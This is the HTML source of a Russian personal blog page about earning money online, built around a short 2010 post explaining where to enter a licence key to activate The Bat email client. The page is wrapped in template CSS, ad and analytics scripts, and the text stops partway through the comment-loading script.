  <meta content='заработок, заработать на своём сайте, сбербанк онлайн, оплатить онлайн, adsense, вывести вебмани, webmoney, домен, заработать умом, госуслуги' name='keywords'>
  <meta content='Интересный блог с полезным контентом про заработок в сети, про Сбербанк онлайн, про платёжные системы (YooMoney, WebMoney и др.), лайфхаки и сервисы для заработка в интернете' name='description'>
  <meta content='cd_59260512eaa4a' name='eautopay-site-verification'>
  <meta content='413b7005aaf366e78ddc9674a49187cd' name='pmail-verification'>
  <meta content='e1af60f59e' name='verify-admitad'>
  <style id='page-skin-1' type='text/css'>
  <!--
  /*
  -----------------------------------------------
  Blogger Template Style
  Name:     Bloggertory
  Designer: Graphic ZONe
  URL:      http://www.gzon.us/
  Bloggerize by : Free Blogger Template
  URL:      http://www.freebloggertemplate.info/
  Date:     26 Sept 2009
  ----------------------------------------------- */
  /* Variable definitions
  ====================
  <Variable name="bgcolor" description="Page Background Color"
  type="color" default="#fff">
  <Variable name="textcolor" description="Text Color"
  type="color" default="#333">
  <Variable name="linkcolor" description="Link Color"
  type="color" default="#58a">
  <Variable name="pagetitlecolor" description="Blog Title Color"
  type="color" default="#666">
  <Variable name="descriptioncolor" description="Blog Description Color"
  type="color" default="#999">
  <Variable name="titlecolor" description="Post Title Color"
  type="color" default="#c60">
  <Variable name="bordercolor" description="Border Color"
  type="color" default="#ccc">
  <Variable name="sidebarcolor" description="Sidebar Title Color"
  type="color" default="#999">
  <Variable name="sidebartextcolor" description="Sidebar Text Color"
  type="color" default="#666">
  <Variable name="linkhovercolor" description="Visited Link Color"
  type="color" default="#999">
  <Variable name="bodyfont" description="Text Font"
  type="font" default="normal normal 100% Georgia, Serif">
  <Variable name="headerfont" description="Sidebar Title Font"
  type="font"
  default="normal normal 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif">
  <Variable name="pagetitlefont" description="Blog Title Font"
  type="font"
  default="normal normal 200% Georgia, Serif">
  <Variable name="descriptionfont" description="Blog Description Font"
  type="font"
  default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
  <Variable name="postfooterfont" description="Post Footer Font"
  type="font"
  default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
  <Variable name="startSide" description="Side where text starts in blog language"
  type="automatic" default="left">
  <Variable name="endSide" description="Side where text ends in blog language"
  type="automatic" default="right">
  */
  #navbar-iframe {
  display: none !important;
  }
  body {
  background: #ffffff;
  color: #333;
  font-size: 13px;
  font-family: Arial, Tahoma, Verdana;
  margin: 0 auto 0;
  padding: 0;
  }
  #wrap {
  width: 100%;
  margin: 0px auto 0px;
  padding: 0px;
  position: relative;
  }
  a, a:visited {
  color: #6131bd;
  text-decoration: none;
  }
  a:hover {
  color: #00a2ff;
  text-decoration: none;
  }
  a img {
  border-width: 0;
  }
  #header-wrapper {
  width: 100%;
  height: 100px;
  margin: 0;
  padding: 0;
  overflow: hidden;
  }
  #header {
  width: 960px;
  height: 90px;
  color: #FFF;
  font-size: 11px;
  margin: 10px auto 0;
  padding: 0;
  overflow: hidden;
  }
  #header-inner {
  background-position: left;
  background-repeat: no;
  }
  #headerleft h1 {
  color: #666;
  font-size: 24px;
  font-family: Georgia, Times New Roman;
  font-weight: bold;
  margin: 0;
  padding: 0;
  text-decoration: none;
  }
  #headerleft h1 a, #header h1 a:visited {
  color: #666;
  font-family: Georgia, Times New Roman;
  font-weight: bold;
  margin: 0;
  padding: 0;
  text-decoration: none;
  }
  #headerleft h1 a:hover {
  color: #000;
  text-decoration: none;
  }
  #headerleft h3 {
  color: #A91B33;
  font-size: 16px;
  font-family: Arial, Tahoma, Verdana;
  font-weight: normal;
  margin: 0;
  padding: 0;
  }
  #header p {
  color: #FFF;
  padding: 0 0 5px 20px;
  margin: 0;
  line-height: 20px;
  }
  #headerleft {
  width: 460px;
  float: left;
  margin: 0;
  padding: 0;
  }
  #headerleft a img {
  border: none;
  margin: 0;
  padding: 0;
  }
  #headerright {
  width: 486px;
  float: right;
  margin: 0;
  padding: 0px 0 0;
  font-weight: bold;
  }
  #headerright a img {
  border: 1px solid #FFF;
  margin: 0 0 3px;
  padding: 0;
  }
  #headerleft .description {
  color: #999;
  font-size: 12px;
  font-family: Arial, Tahoma, Verdana;
  font-weight: bold;
  margin-left: 25px;
  padding: 0;
  }
  #homepage-wrapper{
  width: 100%;
  margin: 0 auto 0;
  padding: 0px 0 0;
  background:#eaeaea;
  }
  #outer-wrapper {
  width: 970px;
  margin: 0px auto 10px;
  padding: 0px 0 0;
  line-height: 18px;
  background:#fff url(//inmogl.ru/_WoCJXgXotb8/St-ZGoFx3qI/AAAAAAAABAM/z1bc947KnCY/s1600/content-rounded-bottom.png) no-repeat bottom;
  overflow: hidden;
  }
  #mainarea-wrapper {
  float: left;
  width: 640px;
  margin: 0;
  padding:10px 0 0;
  }
  #main-wrapper {
  width:620px;
  margin: 0 auto;
  padding: 0px;
  }
  #sidebar-wrapper {
  float: right;
  width: 327px;
  margin: 0;
  padding: 0 0 10px;
  display: inline;
  }
  #midsidebar-wrapper {
  width: 325px;
  float: right;
  overflow: hidden;
  }
  #lsidebar {
  float: left;
  width: 180px;
  margin: 0;
  padding: 0;
  display: inline;
  }
  #rsidebar {
  float: right;
  width: 140px;
  margin: 0;
  padding: 0;
  display: inline;
  }
  h2.date-header {
  margin: 1.5em 0 .5em;
  display: none;
  }
  .post {
  margin: 0 0 10px;
  padding: 10px;
  border: 1px solid #DDD;
  }
  .post h3 {
  color: #444;
  font-size: 14px;
  font-family: Georgia, Times New Roman;
  font-weight: bold;
  margin: 0 0 5px;
  padding: 10px 0 0;
  }
  .post h3 a, #content h1 a:visited {
  color: #444;
  font-size: 22px;
  font-family: Georgia, Times New Roman;
  font-weight: normal;
  margin: 0 0 5px;
  padding: 10px 0 0;
  }
  .post h3 a:hover {
  color: #A91B33;
  text-decoration: none;
  }
  .post-body {
  margin: 0 0 .75em;
  line-height: 1.6em;
  }
  .post-body blockquote {
  line-height: 1.3em;
  }
  .comment-link {
  margin-left: .6em;
  }
  .post img {
  padding: 10px;
  }
  .post blockquote {
  background: #F4F4F4;
  margin: 0 25px 15px;
  padding: 10px 20px 0 15px;
  border-top: 1px solid #DDD;
  border-right: 1px solid #666;
  border-left: 1px solid #DDD;
  border-bottom: 1px solid #666;
  }
  .post blockquote p {
  margin: 0;
  padding: 0 0 15px;
  }
  .comments {
  margin: 0 0 10px;
  padding: 0px;
  }
  #comments h4 {
  color: #000;
  font-size: 22px;
  font-family: Georgia, Times New Roman;
  font-weight: normal;
  margin: 0 0 20px;
  padding: 10px 0 0;
  }
  #comments-block {
  padding: 0;
  margin: 0;
  }
  #comments-block .comment-author {
  margin: .5em 0;
  font-weight: bold;
  }
  #comments-block .comment-body {
  margin: .25em 0 10px;
  padding-left: 20px;
  }
  #comments-block .comment-footer {
  margin: -.25em 0 2em;
  line-height: 1.4em;
  text-transform: uppercase;
  letter-spacing: .1em;
  border: 1px solid #DDD;
  }
  #comments-block .comment-body p {
  margin: 0 0 .75em;
  }
  .deleted-comment {
  font-style: italic;
  color: gray;
  }
  #blog-pager-newer-link {
  float: left;
  }
  #blog-pager-older-link {
  float: right;
  }
  #blog-pager {
  text-align: center;
  }
  .feed-links {
  clear: both;
  line-height: 2.5em;
  display:none;
  }
  .sidebar {
  color: #666;
  line-height: 1.5em;
  }
  .sidebar h2 {
  background: #eaeaea;
  color: #000;
  font-size: 11px;
  font-family: Arial, Tahoma, Verdana;
  font-weight: bold;
  text-transform: uppercase;
  margin: 0 0 10px;
  padding: 5px 10px;
  height:20px;
  }
  #sidebar p {
  margin: 0;
  padding: 0 0 0 45px;
  }
  #sidebar a img {
  border: none;
  margin: 0;
  padding: 0;
  }
  .sidebar ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  }
  .sidebar ul li {
  background: #FFF url(//inmogl.ru/_WoCJXgXotb8/St-ZEgKMLTI/AAAAAAAAA_E/W-1ketCOmYg/s1600/arrow_icon.png) no-repeat;
  list-style-type: none;
  margin: 0 0 5px;
  padding-left: 20px;
  }
  .sidebar .widget {
  margin: 0 0 0px;
  padding: 10px;
  overflow:hidden;
  }
  .main .widget {
  margin: 0 0 10px;
  padding: 0;
  }
  .main .Blog {
  border-bottom-width: 0;
  }
  #centerbar-wrapper{
  width:620px;
  padding:0px;
  margin:0px auto 0px;
  clear:both;
  }
  #centerbar {
  margin-bottom:0;
  background: #fff;
  text-align:justify;
  overflow:hidden;
  border-bottom:1px solid #eee;
  }
  #bottombar-wrapper{
  width:620px;
  padding:0px;
  margin:0px auto 10px;
  clear:both;
  }
  #bottombarleft {
  width:300px;
  float:left;
  margin-bottom:5px;
  background: #fff;
  text-align:justify;
  overflow:hidden;
  border-bottom:1px solid #eee;
  }
  #bottombarright {
  width:300px;
  float:right;
  margin-bottom:5px;
  background: #fff;
  text-align:justify;
  overflow:hidden;
  border-bottom:1px solid #eee;
  }
  .centerbar h2 {
  background: #eaeaea;
  font-weight:bold;
  text-align: justify;
  font-family: Arial,Helvitica,sans-serif;
  color: #000;
  margin:0px 0 10px;
  padding:5px 10px;
  font-size: 11px;
  }
  .centerbar ul {
  list-style:none;
  margin:0px 0 0px 0;
  padding:0px;
  }
  .centerbar li {
  background:#fff;
  margin:1px;
  padding:5px 5px 5px 15px;
  border-bottom:1px solid #666666;
  text-indent:-10px;
  line-height:1.4em;
  }
  .centerbar a {
  margin:0px 0px 10px 0px;
  padding:5px;
  }
  .centerbar .widget {
  margin:0px;
  padding:0px;
  color: #333333;
  }
  .bottombar h2 {
  background: #eaeaea;
  font-weight:bold;
  text-align: justify;
  font-family: Arial,Helvitica,sans-serif;
  color: #000;
  margin:0px;
  padding:5px 10px;
  font-size: 13px;
  }
  .bottombar ul {
  list-style:none;
  margin:0px 0 0px 0;
  padding:0px;
  }
  .bottombar li {
  background:#fff;
  margin:1px;
  padding:5px 5px 5px 15px;
  border-bottom:1px solid #666666;
  text-indent:-10px;
  line-height:1.4em;
  }
  .bottombar a {
  margin:0px 0px 10px 0px;
  padding:5px;
  }
  .bottombar .widget {
  margin:0px;
  padding:0px;
  color: #333333;
  }
  /* Profile
  ----------------------------------------------- */
  .profile-img {
  float: left;
  margin-top: 0;
  margin-right: 5px;
  margin-bottom: 5px;
  margin-left: 0;
  padding: 4px;
  border: 1px solid #dddddd;
  }
  .profile-data {
  margin:0;
  padding:0;
  letter-spacing:0em;
  font-size: 14px;
  color: #000000;
  font-weight: bold;
  }
  .profile-datablock {
  margin:-10px 0 .5em;
  }
  .profile-textblock {
  margin: 0.5em 0;
  line-height: 1.6em;
  }
  .profile-link {
  margin:0;
  padding:0;
  letter-spacing:0em;
  font-weight: bold;
  line-height: 1.6em;
  letter-spacing: .0em;
  float:right;
  }
  /* -- bottom -- */
  #bottom{
  width:970px;
  position:relative;
  clear:both;
  margin:0 auto;
  padding:5px 0 10px 0;
  color:#000;
  background:#fff url(//3.bp.blogspot.com/_WoCJXgXotb8/St-ZG23CPRI/AAAAAAAABAU/6QPMyEGNFCc/s1600/content-rounded-top.png) repeat-x top;
  }
  #bottom1{width:205px; float:left; padding-left:25px}
  #bottom2{width:200px; float:left; padding-left:35px}
  #bottom3{width:200px; float:left; padding-left:35px}
  #bottom4{width:200px; float:left; padding-left:35px}
  /** top menu & sub menu content **/
  #navigation-wrapper {width:970px; background:#fff url(//3.bp.blogspot.com/_WoCJXgXotb8/St-ZG23CPRI/AAAAAAAABAU/6QPMyEGNFCc/s1600/content-rounded-top.png) no-repeat top;margin:0 auto;}
  div#navHeader {background: url(//3.bp.blogspot.com/_WoCJXgXotb8/St-ZFOMZ_hI/AAAAAAAAA_c/-ZJkqMYxb7M/s1600/bg_skeletonTop.gif) no-repeat 0px 45px; height: 90px; position:relative; width:965px; margin:0 auto;}
  div#navHeader fieldset {float: right; width: 250px; display: block;  position:absolute; bottom:12px; right:11px;}
  div#navHeader form label {background: url(//3.bp.blogspot.com/_WoCJXgXotb8/St-ZE4zeYCI/AAAAAAAAA_U/ICpuZ0SDxIc/s1600/bg_search.gif) no-repeat; width: 246px; height: 21px; display: block; }
  div#navHeader form label input {background: none; border: none;outline: none; width: 210px; margin-left: 22px; padding-top: 5px; color:#999;
  font-size:0.9em;}
  div#navHeader div#rssLinks {width:100px; position:absolute; right:11px; top:10px; padding-right:20px; padding-top:3px; height:20px; background:url(//inmogl.ru/_WoCJXgXotb8/St-ZG3PMw5I/AAAAAAAABAc/eRZq-ryA4Vc/s1600/icon_rss.gif) no-repeat right;}
  div#navHeader div#rssLinks a {color:#666; text-decoration:none; border-bottom:1px solid #f2f5f7; font-size:0.9em;}
  div#navHeader div#rssLinks a:hover {color:#333; border-bottom: 1px solid #b59100}
  /** Navigation **/
  ul#menu {margin-left: 10px;}
  ul#menu li {float:left; margin-right: 5px;}
  ul#menu li a {display: block; color:#475c68; font-size: 1.25em; font-weight: bold; text-decoration: none; height: 45px; padding: 0 0 0 20px; float:left;}
  ul#menu li a:hover {color:#00a2ff;}
  ul#menu li a span {display: block; padding:12px 15px 31px 0px;}
  ul#menu li.navSelected a, ul#menu li.current-cat a, ul#menu li.current-cat-parent a {background: url(//inmogl.ru/_WoCJXgXotb8/St-ZF1aVewI/AAAAAAAAA_0/ml0YJVIhaJI/s1600/bgnavLeft.gif) no-repeat; color:#fff}
  ul#menu li.navSelected a:hover, ul#menu li.current-cat a:hover {color:#f2f2f2;}
  ul#menu li.navSelected a span, ul#menu li.current-cat a span, ul#menu li.current-cat-parent a span {background:url(//inmogl.ru/_WoCJXgXotb8/St-ZGAZI-gI/AAAAAAAAA_8/cx4Mkvrb2gw/s1600/bgnavRight.gif) no-repeat top right;}
  div#headerContent {display: block; position:absolute; color:#f2f2f2; padding-top: 5px; bottom:13px; left:15px;}
  div#headerContent a {color:#bdd0da; text-decoration:none;}
  div#headerContent a:hover {color:#fff;}
  #subMenu {clear:both;}
  #subMenu ul {font-size: 0.9em; font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial; width: 500px;}
  #subMenu ul {position:absolute; padding: 11px 0 11px 0; bottom:0; left:20px}
  #subMenu ul li {float:left; margin-right: 10px; color:#7c8d93;}
  #subMenu ul li a {color:#ddd; display: block; background: url(//3.bp.blogspot.com/_WoCJXgXotb8/St-ZFfAMIbI/AAAAAAAAA_k/I3e-35zBCmw/s1600/bg_subcat_left.gif) no-repeat !important; padding-left: 11px; height: 23px; text-decoration: none; float:left;
  font-size: 1em; font-weight:normal;}
  #subMenu ul li a:hover {color:#f2f2f2; background: url(//inmogl.ru/_WoCJXgXotb8/St-auDoayrI/AAAAAAAABAs/YTOo7pb3RbE/s1600/bg_subcathoverLeft.gif) no-repeat !important; }
  #subMenu ul li a span { background: url(//inmogl.ru/_WoCJXgXotb8/St-ZFlzNrvI/AAAAAAAAA_s/BscazSzznfo/s1600/bg_subcatRight.gif) no-repeat top right !important; display: block; padding:4px 11px 6px 0;}
  #subMenu ul li a:hover span {background: url(//3.bp.blogspot.com/_WoCJXgXotb8/St-bEaPEuXI/AAAAAAAABA0/xrE5kMngLOc/s1600/bg_subcathoverRight.gif) no-repeat top right !important;}
  #subMenu ul li.selected a, #subMenu ul li.current-cat a {background: url(//inmogl.ru/_WoCJXgXotb8/St-bTUw5xiI/AAAAAAAABA8/yU5RjZFKDNI/s1600/bg_subcatselectedLeft.gif) no-repeat !important;}
  #subMenu ul li ul li.selected a span, #subMenu ul li.selected a:hover span, #subMenu ul li.current-cat a span {background: url(//inmogl.ru/_WoCJXgXotb8/St-bhg7KviI/AAAAAAAABBE/-2wsErpskDk/s1600/bg_subcatselectedRight.gif) no-repeat top right !important; color:#f2f2f2;}
  ul, ol, p, h1, h2, h3, h4, h5, h6, form, fieldset {     margin: 0;      padding: 0;}
  h1 {font-size:150%;} h2 {font-size:130%;} h3 {font-size:120%;}
  fieldset {      border:none;}
  fieldset legend {       display:none;}
  ul , ol {list-style: none;}
  .hidden {display: none;}
  /** footer **/
  #footer_wrap {background:#e0e1e2; height:46px; padding-top:15px; position:relative; background: url(//inmogl.ru/_WoCJXgXotb8/St-ZEwIFQjI/AAAAAAAAA_M/kSomDMCeZX0/s1600/bg_footer.gif) repeat-x #dde0e2;}
  #footer {width:965px; margin:0 auto; font-size: 0.9em; color: #666;}
  #footer a:hover {color:#000; text-decoration: none;}
  .left {float:left;}
  .right {float:right;}
  #footerLogo {
  color: #777;
  font-size: 30px;
  font-family: Georgia, Times New Roman;
  font-weight: bold;
  }

  -->
  </style>
  
  <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9262060058343488",
          enable_page_level_ads: true
     });
  </script>
  <script type="text/javascript">
  (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50771182 = new Ya.Metrika2({ id:50771182, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); 
  </script> <noscript>
  <div></div></noscript> <noscript>
  <div></div></noscript>
  <link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3866787127336798123&amp;zx=de4e22d1-60b7-45f1-b762-21564e7bc592' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'><noscript>
  <link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3866787127336798123&amp;zx=de4e22d1-60b7-45f1-b762-21564e7bc592' rel='stylesheet'></noscript>
  <meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'>
  <meta name='google-adsense-platform-domain' content='blogspot.com'>
</head>
<body><script src="https://ohsatum.info/core.js?sid=933758" async type="text/javascript" charset="UTF-8"></script>
  <div class='navbar no-items section' id='navbar'></div>
  <div id='wrap'>
    <div id='header-wrapper'>
      <div id='header'>
        <div id='headerleft'>
          <div class='headerleft section' id='headerleft'>
            <div class='widget Header' data-version='1' id='Header1'>
              <div id='header-inner'>
                <a href='/' style='display: block'><img alt='Интернет Моими Глазами' height='90px;' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgfdOxUbRG5qJUHaH8o6tMXZeJUxYYjsc80jyNXv8kxrGWEeUeUQfjZrGW3ZplRHSybxl0v2C0jLD-HwLMqVFwqVcuTryodSPfi7xKUDj_7nOXlLaI2I9u9LgWNK28ndUtaXS6CbOYOmouPdPpWBkR-GQ4bfFpQp3OFX93Wt7CZYWVMhghBc4NxatKR=s960' style='display: block' width='960px;'></a>
              </div>
            </div>
          </div>
        </div>
        <div id='headerright'>
          <div class='sidebar section' id='sidebar3'>
            <div class='widget HTML' data-version='1' id='HTML4'>
              <div class='widget-content'>
                <a rel="nofollow" href="/2010/04/blog-post_16.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZtRvfpxwLrm10QcCQtnv4u7wTY-zbkjSmeneVuLmSy-W3EGa_mGFsXE_4eg46ivUtGdpQCRHOgbAqHweO31zYj9XVyTNSJDSutHPHJpOARRvK5rzhlL8lqPgjw_37FxgGaCFjQtgJwOmnWtmv3eiMow4tb1zRrhRRvdNNLa1fmg4hf0e5K4aIZlPf/s16000/zarabotat-na-saite.gif" border="0" width="465" height="70"></a>
              </div>
              <div class='clear'></div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div style='clear:both;'></div>
    <div id='homepage-wrapper'>
      <div id='navigation-wrapper'>
        <div id='navHeader'>
          <div id='rssLinks'>
            <ul>
              <li>
                <a href='/feeds/posts/default' rel='nofollow'></a>
              </li>
            </ul>
          </div>
          <fieldset>
            <legend title='Search'>Search</legend>
            <form action='/search/' method='get'>
              <label><input id='q' name='q' onblur='if (this.value == "") {this.value = "Поиск по блогу...";}' onfocus='if (this.value == "Поиск по блогу...") {this.value = ""}' type='text' value='Поиск по блогу...'></label> <input class='hidden' name='Search' type='submit'>
            </form>
          </fieldset>
          <ul id='menu'>
            <li class='navSelected'>
              <a href='/'><span>Главная</span></a>
            </li>
            <li class='cat-item'>
              <a href='/search/label/Webmoney' rel='nofollow' target='_blank' title='O webmoney'><span>O WebMoney</span></a>
            </li>
            <li class='cat-item'>
              <a href='/search/label/%D0%A1%D0%B1%D0%B5%D1%80%D0%B1%D0%B0%D0%BD%D0%BA%20%D0%9E%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD' rel='nofollow' target='_blank' title='Сбербанк онлайн'><span>Сбербанк онлайн</span></a>
            </li>
            <li class='cat-item'>
              <a href='/search/label/%D0%A1%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D1%8B%20%D0%B4%D0%BB%D1%8F%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%B1%D0%BB%D0%BE%D0%B3%D0%B5%D1%80%D0%B0' rel='nofollow' target='_blank' title='Всё для заработка'><span>Всё для заработка</span></a>
            </li>
            <li class='cat-item'>
              <a href='/search/label/%D0%9C%D0%A2%D0%A1%20%D0%B8%20%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%B5' rel='nofollow' target='_blank' title='МТС и другие'><span>МТС и другие</span></a>
            </li>
            <li class='cat-item'>
              <a href='/search/label/%D0%9A%D1%8D%D1%88%D0%B1%D1%8D%D0%BA' rel='nofollow' target='_blank' title='Кэшбэк'><span>Кэшбэк</span></a>
            </li>
          </ul>
          <div id='subMenu'>
            <ul style='top:46px;'>
              <li>
                <a href='/search/label/Blogger%20blogspot' rel='nofollow' target='_blank'><span>Blogspot</span></a>
              </li>
              <li>
                <a href='/search/label/%D0%9A%D0%BE%D0%BC%D0%BF%20%D0%B8%20%D0%BE%D0%BA%D0%BE%D0%BB%D0%BE' rel='nofollow' target='_blank'><span>Комп</span></a>
              </li>
              <li>
                <a href='/search/label/AdSense' rel='nofollow' target='_blank'><span>AdSense</span></a>
              </li>
              <li>
                <a href='/search/label/Samsung%20Galaxy' rel='nofollow' target='_blank'><span>Самсунг</span></a>
              </li>
              <li>
                <a href='/search/label/%D0%98%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B8' rel='nofollow' target='_blank'><span>Инвест</span></a>
              </li>
              <li>
                <a href='/search/label/Danycom' rel='nofollow' target='_blank'><span>Danycom</span></a>
              </li>
            </ul>
          </div><span class='spacer'></span>
        </div>
      </div>
      <div style='clear:both;'></div>
      <div id='outer-wrapper'>
        <div id='wrap2'>
          <div id='content-wrapper'>
            <div id='crosscol-wrapper' style='text-align:center'>
              <div class='crosscol no-items section' id='crosscol'></div>
            </div>
            <div id='mainarea-wrapper'>
              <div id='centerbar-wrapper'>
                <div class='centerbar section' id='centerbar'>
                  <div class='widget HTML' data-version='1' id='HTML2'>
                    <div class='widget-content'>
                      <center>
                        <img width="600" height="135" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjideVcSyi3GinsUOq2TIECuZqeMes5Iq230FgYdmJG1yTw8xcjj9GzPw9mvYEZqvAFg6OzK7DW0y_cUAEIrCYCT8rpRgPpIkVoni8P-6UZWD1ja0nbzHwAxYoURBT_SodwC2u7FPPROPSUsdbdNuiUqb82a1aYdKJT7w_RxdBs1lQ7dNobc6mRfI4D/s16000/600-1.jpg"><br>
                        <br>
                      </center>
                      <center>
                        <img width="600" height="35" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRR4-OSkbXWvYQIva2j2brk45y9OOamNx45vpT7fq1Kpuw8TW_rwyIkk7tInt1l2cweK4QFl5QCkGhFNw_SwEBW6K6GCP5sOY7OhtV84Vr6JPWZKp7hyAD_yWwhg8cRoD8aP61FdVFvCvckjkLI0ybS5IhL7Ce2iUZXpX3nIiOYg4siAUyxK_0OJcG/s16000/112358.jpg">
                      </center>
                      <div align="right">
                        <table border='0' cellpadding='0' cellspacing='0'>
                          <tr>
                            <td>
                              <div>
                                <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
                                <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div>
                              </div>
                            </td>
                            <td>
                              <script type="text/javascript" src="//apis.google.com/js/plusone.js"></script><br>
                              <br><!--6ead9a54--><!--6ead9a54--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl86c8f5a306cf2a9e180872aa826a4ee7178fc08f" type="text/javascript"></script>   
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
                            </td>
                          </tr>
                        </table>
                      </div>
                    </div>
                    <div class='clear'></div>
                  </div>
                </div>
              </div>
              <div id='main-wrapper'>
                <div class='main section' id='main'>
                  <div class='widget Blog' data-version='1' id='Blog1'>
                    <div class='blog-posts h-feed'>
                      <div class='post h-entry'>
                        <a name='480292967111931239' id="480292967111931239"></a>
                        <h3 class='post-title entry-title'><a href='/2010/08/bat-kuda-vstavit-kluch.html'>Скачал The Bat. Установил. Куда вставить ключ?</a></h3>
                        <div class='post-header-line-1'>
                          <span class='post-comment-link' style='Float:right;'></span> <span class='post-author vcard'></span><br>
                          <span class='post-icons'></span>
                        </div>
                        <div class='post-body entry-content'>
                          <div dir="ltr" style="text-align: left;" trbidi="on">
                            <div style="text-align: justify;">
                              У меня случилось всё прямо по сабжу. Скачал в сети новенький почтовый клиент The Bat. <s>Надыбал</s>&nbsp;купил :) к нему лицензионный ключ для активации. Затем, чтобы не тянуть время, сразу же установил программу <a href="/2010/08/kak-perenesti-pochtu-na-novij-komputer.html">на новом компьютере</a>, который приобрёл совсем недавно.&nbsp;
                            </div>
                            <div style="text-align: justify;">
                              <br>
                            </div>
                            <div style="text-align: justify;">
                              Установить-то я установил, но при запуске почтового клиента выходила запись, предупреждающая о том, что программу The Bat надо активировать в течении 30 дней. Но у меня то был волшебный ключ к популярному почтовику. Вот его то и надо было куда-то вставить, чтобы <b>активировать The Bat</b>. Итак...
                            </div>
                            <div style="text-align: justify;">
                              <br>
                            </div>
                            <div style="text-align: center;">
                              <b><span class="Apple-style-span" style="background-color: #fce5cd;">Как активировать The Bat?</span></b>
                            </div>
                            <div class="separator" style="clear: both; text-align: center;"><img border="0" height="258" src="https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/s400/registraciya.jpg" width="400"></div>
                            <div style="text-align: justify;">
                              <br>
                            </div>
                            <div style="text-align: justify;">
                              Как всегда решение проблемы оказалось на поверхности :) Вопрос: Как зарегистрировать The Bat был решён в считанные секунды.&nbsp;
                            </div>
                            <div style="text-align: justify;">
                              1.Запускаем наш любимый почтовый клиент.
                            </div>
                            <div style="text-align: justify;">
                              2. В верхнем главном меню, справа нажимаем на <b>?</b>&nbsp;- знак вопроса.
                            </div>
                            <div style="text-align: justify;">
                              3. В открывшемся подменю жмём на строчку "Регистрация".
                            </div>
                            <div style="text-align: justify;">
                              4. Вставляем свой ключик.
                            </div>
                            <div style="text-align: justify;">
                              5. Наслаждаемся :)<br>
                              <br>
                              Ниже - чуть более "свежая" версия самого популярного почтовика. Здесь разница лишь в том, что вместо знака вопроса в главном меню, написано "Справка".
                            </div>
                            <div style="text-align: justify;">
                              <table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
                                <tbody>
                                  <tr>
                                    <td style="text-align: center;"><img border="0" src="https://inmogl.ru/-ILMPf9FR3h8/Vz7PO6Eh-JI/AAAAAAAAHO8/0GEs18eA7hUqvh6O6MGV2QP5W8RIKdSxgCLcB/s1600/thebat-vstavit-kluch.gif" style="margin-left: auto; margin-right: auto;"></td>
                                  </tr>
                                  <tr>
                                    <td class="tr-caption" style="text-align: center;">Это более "свежая" версия почтовика.</td>
                                  </tr>
                                </tbody>
                              </table>Вот так, вопрос о том, как зарегистрировать The Bat был решён в самые кратчайшие сроки.
                            </div>
                            <div style="text-align: justify;">
                              <br>
                              Скачать The Bat можно на оф сайте разработчика программы по ссылке:<br>
                              <span style="color: blue;">http://www.ritlabs.com/ru/products/thebat/download/</span>
                            </div>
                            <div style="text-align: justify;">
                              <br>
                            </div>
                            <div style="text-align: justify;">
                              <a href="/2010/08/kak-perenesti-pochtu-na-novij-komputer.html">Как перенести почту на новый компьютер? &gt;&gt;&gt;</a>
                            </div>
                          </div>
                          <div style='clear: both;'></div>
                        </div>
                        <div class='post-footer'>
                          <div class='post-footer-line post-footer-line-1'></div>
                          
                          <script>


                          undefinedadsbygoogle = window.adsbygoogle || []).pushundefined{});
                          </script>
                          <div class='post-footer-line post-footer-line-2'></div>
                          <div class='post-footer-line post-footer-line-3'></div>
                        </div>
                      </div>
                      <div class='comments' id='comments'>
                        <a name='comments' id="comments"></a>
                        <h4>30 комментариев:</h4>
                        <div class='comments-content'>
                          <script async='async' src='' type='text/javascript'></script> 
                          <script type='text/javascript'>


                          (function() {
                          var items = null;
                          var msgs = null;
                          var config = {};

                          // <![CDATA[
                          var cursor = null;
                          if (items && items.length > 0) {
                          cursor = parseInt(items[items.length - 1].timestamp) + 1;
                          }

                          var bodyFromEntry = function(entry) {
                          var text = (entry &&
                          ((entry.content && entry.content.$t) ||
                          (entry.summary && entry.summary.$t))) ||
                          '';
                          if (entry && entry.gd$extendedProperty) {
